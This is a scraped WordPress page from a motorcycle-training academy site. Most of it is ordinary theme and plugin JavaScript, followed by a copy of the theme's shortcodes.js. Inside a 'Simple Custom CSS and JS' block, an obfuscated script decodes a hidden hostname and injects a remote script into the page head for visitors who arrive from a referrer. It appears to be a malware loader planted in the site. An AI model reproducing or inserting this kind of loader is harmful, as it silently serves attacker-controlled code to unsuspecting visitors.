<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery-ui-timepicker-addon.js?ver=6.4.7" id="dt-sc-timepicker-addon-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jsscplugins.js?ver=6.4.7" id="dt-sc-plugin-scripts-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=6.4.7" id="dt-sc-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.knob.js?ver=6.4.7" id="dt-knob-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.knob.custom.js?ver=6.4.7" id="dt-knob-custom-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.print.js?ver=6.4.7" id="dt-jquery-print-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.toggle.click.js?ver=6.4.7" id="dt-toggle-js"></script>
<script type="text/javascript" id="dt-custom-script-js-extra">
/* <![CDATA[ */
var object = {"quizTimeout":"Timeout! Temps de l'\u00e9preuve d\u00e9pass\u00e9.","noResult":"No Results Found!","noGraph":"No enough data to generate graph!","onRefresh":"Refreshing this quiz page will mark this session as completed.","registrationSuccess":"You have successfully registered with our class!","locationAlert1":"To get GPS location please fill address.","locationAlert2":"Please add latitude and longitude"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/dt.custom.js?ver=6.4.7" id="dt-custom-script-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCRWEQ6h1tdGDIv01IrJj6lss2ISkqbYq0&amp;ver=6.4.7" id="dt-map-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bikers-academy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var DtCustomObject = {"joinedGroup":"Joined Group Successfully"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/rcd-right-click-disabler/js/rcd-disabler.js?ver=6.4.7" id="custom-script-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/bikers-academy.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/bikers-academy.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"0","show_loading":"0","show_fading":"0","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://bikers-academy.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1" id="wp-postratings-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework//js/public/html5shiv.min.js?ver=6.4.7" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.uitotop.js?ver=6.4.7" id="jquery-uitotop-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.smart-resize.js?ver=6.4.7" id="jquery-smart-resize-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.prettyphoto.js?ver=6.4.7" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" id="jquery-nicescroll-js-extra">
/* <![CDATA[ */
var mytheme_urls = {"theme_base_url":"https:\/\/bikers-academy.com\/wp-content\/themes\/lms\/","framework_base_url":"https:\/\/bikers-academy.com\/wp-content\/themes\/lms\/framework\/","ajaxurl":"https:\/\/bikers-academy.com\/wp-admin\/admin-ajax.php","url":"https:\/\/bikers-academy.com","scroll":"disable","loadisotope":"1","stickynav":"enable","landingpage":"","landingpagestickynav":"enable","is_admin":"","skin":"grayish-orange","layout":null,"isLandingPage":"","isRTL":"","pluginURL":"https:\/\/bikers-academy.com\/wp-content\/plugins\/","retinaSupport":"disable","isResponsive":"enable","layout_pattern":null,"themeName":"lms","dtLMSAjaxNonce":"b71744fc9d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.nicescroll.min.js?ver=6.4.7" id="jquery-nicescroll-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.sticky.nav.js?ver=6.4.7" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/isotope.pkgd.min.js?ver=6.4.7" id="jquery-isotope-pkgd-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.fitvids.js?ver=6.4.7" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.bxslider.js?ver=6.4.7" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.toucheffects.js?ver=6.4.7" id="jquery-toucheffects-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.table.sorter.js?ver=6.4.7" id="jquery-tablesorter-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/ajax-courses.js?ver=6.4.7" id="ajaxcourses-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/ajax-classes.js?ver=6.4.7" id="ajaxclasses-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/dashboard.js?ver=6.4.7" id="dashboard-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/cookieconsent.js?ver=6.4.7" id="jq-cookie-js-js"></script>
<script type="text/javascript" id="jq-cookie-js-js-after">
/* <![CDATA[ */
function dt_privacy_cookie_setter( cookie_name ) {
				
			var toggle = jQuery('.' + cookie_name);
			toggle.each(function()
			{
				if(document.cookie.match(cookie_name)) this.checked = false;
			});

			jQuery('.' + 'dt-switch-' + cookie_name).each(function()
			{
				this.className += ' active ';
			});

			toggle.on('click', function() {
				if(this.checked) {
					document.cookie = cookie_name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
				}
				else {
					var theDate = new Date();
					var oneYearLater = new Date( theDate.getTime() + 31536000000 );
					document.cookie = cookie_name + '=true; Path=/; Expires='+oneYearLater.toGMTString()+';';
				}
			});
			};
			dt_privacy_cookie_setter('dtPrivacyGoogleTrackingDisabled');
			dt_privacy_cookie_setter('dtPrivacyGoogleWebfontsDisabled');
			dt_privacy_cookie_setter('dtPrivacyGoogleMapsDisabled');
			dt_privacy_cookie_setter('dtPrivacyVideoEmbedsDisabled'); 
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/magnific/jquery.magnific-popup.min.js?ver=6.4.7" id="jq-popup-js-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="dtwebinar-frontend-js-extra">
/* <![CDATA[ */
var dtwebinarfrontendobject = {"textCopied":"Code Copied!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-webinar/modules/google-classroom/assets/js/frontend.js?ver=6.4.7" id="dtwebinar-frontend-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 17412bac7a30ee5ceebf4ff66793f26d --><!-- end Simple Custom CSS and JS -->
  <script>
  jQuery(document).ready(function() {
	  var qty_select = jQuery("select.qty");
	  if(qty_select.length > 0)
	  {
		  /*qty_select.on('change', function(){*/
		  jQuery(document).on('change', 'select.qty:not(.disable_price_by_qty)', function(){
				var input = jQuery(this).closest('div.quantity').find('input.qty');
				if(input.length > 0)
				{
					  sync_classes( input );
					// alert(jQuery(this).val());
					input.val(jQuery(this).val()).change();
				}
				
				var add_to_cart = jQuery(this).closest('div.quantity').siblings( ".add-to-cart" );
				var add_cart = jQuery(this).closest('div.quantity').siblings( ".add_to_cart_button" );
				if(add_to_cart.length > 0)
				{
					add_to_cart.find('a.add_to_cart_button').attr( "data-quantity", jQuery(this).val() );
				}else if(add_cart.length > 0){
					add_cart.attr( "data-quantity", jQuery(this).val() );
				}
		  });
		  
		  qty_select.change();
		 
	  }
  });
  jQuery( '[name="quantity"]' ).not( ".disable_price_by_qty" ).on( 'change', function(e) {
	var current_val = parseFloat(jQuery(this).val());
	if ( Number.isInteger( current_val ) === false )
	{
		current_val = current_val.toFixed(4);
		current_val = parseFloat(current_val);
		jQuery(this).val( current_val );
	} else {
		current_val = parseInt( current_val );
		jQuery(this).val( current_val );
	}
  });
  
  function sync_classes( input ) {
	  var classList = input.attr('class').split(/\s+/);
		jQuery(classList).each(function( index, item){
			if( !jQuery("select.qty").hasClass(item) ) {
				jQuery("select.qty").addClass(item);
			}
		});
  }
  </script>
  </body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 16:41:27 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=6.4.7
body_size: 3434
content:
jQuery(document).ready(function() {

	//Accordion & Toggle
	jQuery('.dt-sc-toggle').toggleClick(function(){ jQuery(this).addClass('active'); },function(){ jQuery(this).removeClass('active'); });
	jQuery('.dt-sc-toggle').on('click',function(){ jQuery(this).next('.dt-sc-toggle-content').slideToggle(); });
		
	jQuery('.dt-sc-toggle-frame-set').each(function(){
		var $this = jQuery(this),
		    $toggle = $this.find('.dt-sc-toggle-accordion');
			
			$toggle.on('click',function(){
				if( jQuery(this).next().is(':hidden') ) {
					$this.find('.dt-sc-toggle-accordion').removeClass('active').next().slideUp();
					jQuery(this).toggleClass('active').next().slideDown();
				}
				return false;
			});
			
			//Activate First Item always
			$this.find('.dt-sc-toggle-accordion:first').addClass("active");
			$this.find('.dt-sc-toggle-accordion:first').next().slideDown();
  	});//Accordion & Toggle

	//Tooltip
	 if(jQuery(".dt-sc-tooltip-bottom").length){
		 jQuery(".dt-sc-tooltip-bottom").each(function(){	jQuery(this).tipTip({maxWidth: "auto"}); });
	 }
	 
	 if(jQuery(".dt-sc-tooltip-top").length){
		 jQuery(".dt-sc-tooltip-top").each(function(){ jQuery(this).tipTip({maxWidth: "auto",defaultPosition: "top"}); });
	 }
	 
	 if(jQuery(".dt-sc-tooltip-left").length){
		 jQuery(".dt-sc-tooltip-left").each(function(){ jQuery(this).tipTip({maxWidth: "auto",defaultPosition: "left"}); });
	 }
	 
	 if(jQuery(".dt-sc-tooltip-right").length){
		 jQuery(".dt-sc-tooltip-right").each(function(){ jQuery(this).tipTip({maxWidth: "auto",defaultPosition: "right"}); });
	 }//Tooltip End	

	
	//Plan a visit options switch
	jQuery('#dtplanavisit').on('click',function () {
		if(jQuery('#dtplanavisit').attr('checked')) {
			jQuery('#dtdatetimepicker').slideDown();
		} else {
			jQuery('#dtdatetimepicker').slideUp();
		}
	});
	
	//Date Time Picker
	jQuery('#dtdatetimepicker').datetimepicker({
		dateFormat : 'dd/mm/yy',
		timeFormat : 'hh:mm TT',
		minDate : 0,
	});
	
	//SUBSCRIPTION BOX VALIDATION & MAIL SENDING....
	jQuery('form[name="frmsubscription"]').submit(function () {
		
		var This = jQuery(this);
		
			var action = jQuery(This).attr('action');

			var data_value = unescape(jQuery(This).serialize());
			jQuery.ajax({
			type: "POST",
			url:action,
			data: data_value,
			beforeSend: function(){
				jQuery('#btnsubscribe').prepend( '<span><i class="fa fa-spinner fa-spin"></i></span>' );
			},
			error: function (xhr, status, error) {
				confirm('The page save failed.');
			},
			success: function (response) {
				jQuery('#ajax_subscribe_msg').html(response);
				jQuery('.dt-sc-subscription-frm')[0].reset();
				jQuery('#dtdatetimepicker').hide();
			},
			complete: function(){
				jQuery("#btnsubscribe span").remove();
			} 
			});

		return false;
    });

	//NEWSLETTER AJAX SUBMIT...
	jQuery('form[name="frmNewsletter"]').on('submit', function () {
	
		var $this = jQuery(this); 
		var $mc_email = $this.find('#dt_mc_emailid').val(),
			$mc_apikey = $this.find('#dt_mc_apikey').val(),
			$mc_listid = $this.find('#dt_mc_listid').val();
			$mc_privacy = $this.find('#dt_mc_privacy').val();

		jQuery.ajax({
			type: "POST",
			url: mytheme_urls.ajaxurl,
			data:
			{
				action: 'dttheme_mailchimp_subscribe',
				mc_email: $mc_email,
				mc_apikey: $mc_apikey,
				mc_listid: $mc_listid,
				mc_privacy: $mc_privacy
			},
			success: function (response) {
				$this.parent().find('#ajax_newsletter_msg').html(response);
				$this.parent().find('#ajax_newsletter_msg').slideDown('slow');
				if (response.match('success') != null){
					$this.find("input[name='submit']").attr('disabled', 'disabled');
					$this.find("input[name='submit']").addClass('disabled');
				}
			},
		});
		
		return false;
		
	});

	//LOAD SEARCH RESULT IN AJAX....
	jQuery('form[name="frmcoursesearch"]').submit(function () {
		
		var This = jQuery(this);
		
			var action = jQuery(This).attr('action');

			var data_value = jQuery(This).serialize();
			jQuery.ajax({
				type: "POST",
				url:action,
				data: data_value,
				
				beforeSend: function(){
					jQuery('#dt-sc-ajax-load-image').show();
				},
				error: function (xhr, status, error) {
					jQuery('#ajax_course_content').html('Something went wrong!');
				},
				success: function (response) {
					jQuery('#ajax_course_content').html(response);

					if (jQuery('.courses-table-list').length > 0) {
						jQuery('.courses-table-list').tablesorter();
					}

					jQuery('#ajax_course_content').show();
				},
				complete: function(){
					jQuery('#dt-sc-ajax-load-image').hide();
				} 
			
			});

		return false;
    });
	
	jQuery( 'body' ).delegate( '#ajax_course_content .pagination a', 'click', function(){	
		
		var curr_page = jQuery(this).text(),
			postperpage = jQuery('#dt-course-search-datas').attr('data-postperpage'),
			costtype = jQuery('#dt-course-search-datas').attr('data-costtype'),
			searchtext = jQuery('#dt-course-search-datas').attr('data-searchtext'),
			coursetype = jQuery('#dt-course-search-datas').attr('data-coursetype'),
			subcoursetype = jQuery('#dt-course-search-datas').attr('data-subcoursetype'),
			webinar = jQuery('#dt-course-search-datas').attr('data-webinar');
			
		if(jQuery(this).hasClass('dt-prev'))
			curr_page = parseInt(jQuery(this).attr('cpage'))-1;
		else if(jQuery(this).hasClass('dt-next'))
			curr_page = parseInt(jQuery(this).attr('cpage'))+1;
			
		if(curr_page == 1) var offset = 0;
		else if(curr_page > 1) var offset = ((curr_page-1)*postperpage);
		
		jQuery.ajax({
			type: "POST",
			url: mytheme_urls.framework_base_url + 'courses_search_utils.php',
			data:
			{
				postperpage: postperpage,
				offset: offset,
				curr_page: curr_page,
				costtype: costtype,
				searchtext: searchtext,
				coursetype: coursetype,
				subcoursetype: subcoursetype,
				webinar: webinar,
			},
			beforeSend: function(){
				jQuery('#dt-sc-ajax-load-image').show();
			},
			error: function (xhr, status, error) {
				jQuery('#ajax_course_content').html('Something went wrong!');
			},
			success: function (response) {
				jQuery('#ajax_course_content').html(response);
			},
			complete: function(){
				jQuery('#dt-sc-ajax-load-image').hide();
			} 
		
		});

		return false;
    });
	
	jQuery( 'body' ).delegate( '#dt-coursetype', 'change', function(){	
			var cat_id = jQuery('select#dt-coursetype').val();
			
			jQuery.ajax({
				type: "POST",
				url: mytheme_urls.ajaxurl,
				data:
				{
					action: 'get_course_subcategories',
					cat_id: cat_id
				},
				success: function (response) {
					jQuery('select#dt-subcoursetype').replaceWith(response);
				},
			
			});

		return false;
	});
	
	//Parallax Sections...
	jQuery('.dt-sc-parallax-section').each(function(){
		jQuery(this).on('inview', function (event, visible) {
			if(visible == true) {
				jQuery(this).parallax("50%", 0.3);
			} else {
				jQuery(this).css('background-position','');
			}
		});
	});
	
	/* Progress Bar */
	 animateSkillBars();
	 animateSection();
	 jQuery(window).scroll(function(){ 
	 	animateSkillBars();
	 	animateSection();
	 });

	function animateSection() {
		var applyViewPort = ( jQuery("html").hasClass('csstransforms') ) ? ":in-viewport" : "";

		jQuery('.animate'+applyViewPort).each(function(){
			var $this = jQuery(this),
	 	 		$animation = ( $this.data("animation") !== undefined ) ? $this.data("animation") : "slideUp";
	 	 	var	$delay = ( $this.data("delay") !== undefined ) ? $this.data("delay") : 300;

	 	 	if( !$this.hasClass($animation) ){
	 	 		setTimeout(function() { $this.addClass($animation);	},$delay);
	 	 	}
	 	 });
	}
	 
	 function animateSkillBars(){
		 var applyViewPort = ( jQuery("html").hasClass('csstransforms') ) ? ":in-viewport" : "";
		 
		 jQuery('.dt-sc-progress'+applyViewPort).each(function(){
			 var progressBar = jQuery(this),
			 	 progressValue = progressBar.find('.dt-sc-bar').attr('data-value');
				 
				if (!progressBar.hasClass('animated')) {
					 	progressBar.addClass('animated');
						progressBar.find('.dt-sc-bar').animate({
							width: progressValue + "%"
							},600,function(){ 
								progressBar.find('.dt-sc-bar-text').fadeIn(400);
						});
				}
    	 });
  	}/* Progress Bar End */

  //Divider Scroll to top
  jQuery("a.scrollTop").each(function(){
    jQuery(this).on('click',function(e){
      jQuery("html, body").animate({ scrollTop: 0 }, 600);
      e.preventDefault();
    });
  });//Divider Scroll to top end

  // Tabs Shortcodes
  
  "use strict";
  if(jQuery('ul.dt-sc-tabs').length > 0) {
    jQuery('ul.dt-sc-tabs').jtabs('> .dt-sc-tabs-content');
  }
  
  if(jQuery('ul.dt-sc-tabs-frame').length > 0){
    jQuery('ul.dt-sc-tabs-frame').jtabs('> .dt-sc-tabs-frame-content');
  }
  
  if(jQuery('.dt-sc-tabs-vertical-frame').length > 0){
    
    jQuery('.dt-sc-tabs-vertical-frame').jtabs('> .dt-sc-tabs-vertical-frame-content');
    
    jQuery('.dt-sc-tabs-vertical-frame').each(function(){
      jQuery(this).find("li:first").addClass('first').addClass('current');
      jQuery(this).find("li:last").addClass('last');
    });
    
    jQuery('.dt-sc-tabs-vertical-frame li').on('click',function(){
      jQuery(this).parent().children().removeClass('current');
      jQuery(this).addClass('current');
    });
    
  }/*Tabs Shortcode Ends*/
  
  	//Donutchart
  	jQuery(".dt-sc-donutchart").each(function(){
		var $this = jQuery(this);
	 	var $bgColor =  ( $this.data("bgcolor") !== undefined ) ? $this.data("bgcolor") : "#5D18D6";
	 	var $fgColor =  ( $this.data("fgcolor") !== undefined ) ? $this.data("fgcolor") : "#000000";
	 	var $size = ( $this.data("size") !== undefined ) ? $this.data("size") : "100";
	 
	 	$this.donutchart({'size': $size, 'fgColor': $fgColor, 'bgColor': $bgColor , 'donutwidth' : 5 });
	 	$this.donutchart('animate');
	});//Donutchart Shortcode Ends   
		  
});


jQuery(window).on('load', function(){
	
	jQuery( 'form[name="frmcoursesearch"]' ).trigger( "submit" );
	
	if (navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)) {
	 jQuery(".dt-sc-fullwidth-video-section").each(function(){
		jQuery(this).find(".dt-sc-mobile-image-container").show();
		jQuery(this).find(".dt-sc-video").remove();
	 });
	}
	
	//Testimonial Carousel
	if( jQuery('.dt-sc-testimonial-carousel').length ) {
	  jQuery('.dt-sc-testimonial-carousel').each(function(){
		  var pagger = jQuery(this).parents(".dt-sc-testimonial-carousel-wrapper").find("div.carousel-arrows"),
			  next = pagger.find("a.testimonial-next"),
			  prev = pagger.find("a.testimonial-prev") ;
				
		  jQuery(this).carouFredSel({
			  responsive:true,
			  auto:false,
			  width:'100%',
			  height: 'variable',
			  scroll:1,
			  items:{ 
				width:600,
				height: 'variable',
				visible: {min: 1,max: 2} 
			  },
			  prev:prev,
			  next:next
		  });
	  });
	}

	// Clients Carousel
	if( jQuery('.dt-sc-partner-carousel').length) {
		jQuery('.dt-sc-partner-carousel').each(function(){
			  var pagger = jQuery(this).parents(".dt-sc-partner-carousel-wrapper").find("div.carousel-arrows"),
			      next = pagger.find("a.partner-next"),
				  prev = pagger.find("a.partner-prev");

			jQuery(this).carouFredSel({
				  responsive:true,
				  auto:false,
				  width:'100%',
				  height: 'variable',
				  scroll:1,
				  items:{ 
				  	width:220,
				  	height: 'variable',
				  	visible: {min: 1,max: 5} 
				  },
				  prev:prev,
				  next:next
			});

		});
	}// Clients Carousel End	
	
	   /*Course Sensei Carousel*/
	  if(jQuery(".dt-sc-coursesensei-carousel").length) {
		
		jQuery(".dt-sc-coursesensei-carousel").each(function(){
			  
		  var pagger = jQuery(this).parents(".dt-sc-coursesensei-carousel-wrapper").find("div.carousel-arrows"),
			  next = pagger.find("a.course-sensei-next"),
			  prev = pagger.find("a.course-sensei-prev");

			jQuery(this).carouFredSel({
			  responsive: true,
			  auto: false,
			  width: '100%',
			  height: 387,
			  prev: prev,
			  next: next,
			  scroll: 1,				
			  items: {
				width:340,
				height: 'variable',
				visible: {
				  min: 1,
				  max: 3
				}
			  }				
			});	
		
		});
		
	  }

	   /*Course  Carousel*/	
	  if(jQuery(".dt-sc-course-carousel").length) {
		jQuery(".dt-sc-course-carousel").each(function(){
		  var $item = jQuery(this),
			  $column  = $item.attr("data-column");

		  if($column == 1) $item_width = '1170';
		  else if($column == 2) $item_width = '600';
		  else if($column == 3) $item_width = '340';
		  else $item_width = '240';
		  
		  var pagger = jQuery(this).parents(".dt-sc-course-carousel-wrapper").find("div.carousel-arrows"),
			  next = pagger.find("a.course-next"),
			  prev = pagger.find("a.course-prev");
		  
		  $item.carouFredSel({
			  responsive: true,
			  auto: false,
			  width: null,
			  height: 520,
			  prev: prev,
			  next: next,
			  scroll: 1,				
			  items: {
				visible: {
				  min: 1,
				  max: parseInt($column, 10)
				}
			  }				
		  });
		  
		});
	  }
	  
	   /*Class  Carousel*/	
	  if(jQuery(".dt-sc-class-carousel").length) {
		jQuery(".dt-sc-class-carousel").each(function(){
		  var $item = jQuery(this),
			  $column  = $item.attr("data-column");

		  if($column == 1) $item_width = '1170';
		  else if($column == 2) $item_width = '600';
		  else $item_width = '340';
		  
		  var pagger = jQuery(this).parents(".dt-sc-class-carousel-wrapper").find("div.carousel-arrows"),
			  next = pagger.find("a.course-next"),
			  prev = pagger.find("a.course-prev");
		  
		  $item.carouFredSel({
			  responsive: true,
			  auto: false,
			  width: '100%',
			  height: 464,
			  prev: prev,
			  next: next,
			  scroll: 1,				
			  items: {
				width:$item_width,
				height: 464,
				visible: {
				  min: 1,
				  max: 3
				}
			  }				
		  });
		  
		});
	  }
	 
	   /*Staff  Carousel*/	
	  if(jQuery(".dt-sc-staff-carousel").length) {
		jQuery(".dt-sc-staff-carousel").each(function(){
		  var $item = jQuery(this);

		  $item_width = '270';
		  
		  var pagger = jQuery(this).parents(".dt-sc-staff-carousel-wrapper").find("div.carousel-arrows"),
			  next = pagger.find("a.staff-next"),
			  prev = pagger.find("a.staff-prev");
		  
		  $item.carouFredSel({
			  responsive: true,
			  auto: false,
			  width: '100%',
			  height: 'variable',
			  prev: prev,
			  next: next,
			  scroll: 1,				
			  items: {
				width:$item_width,
				height: 'variable',
				visible: {
				  min: 1,
				  max: 4
				}
			  }				
		  });
		  
		});
	  }
	 
	  
	   /*Events  Carousel*/
		if(jQuery(".dt-sc-events-carousel").length) {
			jQuery(".dt-sc-events-carousel").each(function(){
				
			  var pagger = jQuery(this).parents(".dt-sc-events-carousel-wrapper").find("div.carousel-arrows"),
				  next = pagger.find("a.events-next"),
				  prev = pagger.find("a.events-prev");
				
			   jQuery(this).carouFredSel({
				 responsive: true,
				 auto: false,
				 width: '100%',
				 height: 'variable',
				 prev: prev,
				 next: next,
				 scroll: 1,                                
				 items: {
					   width:600,
					   height: 'variable',
					   visible: {
						 min: 1,
						 max: 2
					   }
				 }                                
			   });  
		    });                     
		 }	


		 if(jQuery(".dt-sc-blog-carousel").length) {
			jQuery(".dt-sc-blog-carousel").each(function(){
				
			  var pagger = jQuery(this).parents(".dt-sc-blog-carousel-wrapper").find("div.carousel-arrows"),
				  next = pagger.find("a.blog-next"),
				  prev = pagger.find("a.blog-prev");
				
			   jQuery(this).carouFredSel({
				 responsive: true,
				 auto: false,
				 width: '100%',
				 height: 'variable',
				 prev: prev,
				 next: next,
				 scroll: 1,                                
				 items: {
					   height: 'variable',
					   visible: {
						min: 1,
						max: 4
					   }
				 }                                
			   });  
		    });                     
		 }
	
});


(function ($) {
    "use strict";
	
    $(".dt-sc-counter").each(function () {
        $(this).on('inview', function (event, visible) {
            var $this = $(this),
			$counter = ($this.data("counter") !== undefined) ? $this.data("counter") : "3000";

            if (visible === true && !$this.hasClass('dc-already-counted')) {
				$this.find('.dt-sc-counter-number').countTo({
					from: 0,
					to: $counter,
					speed: 6000,
					refreshInterval: 100
				});
				$this.addClass('dc-already-counted');
            }
			
        });
    });

})(jQuery);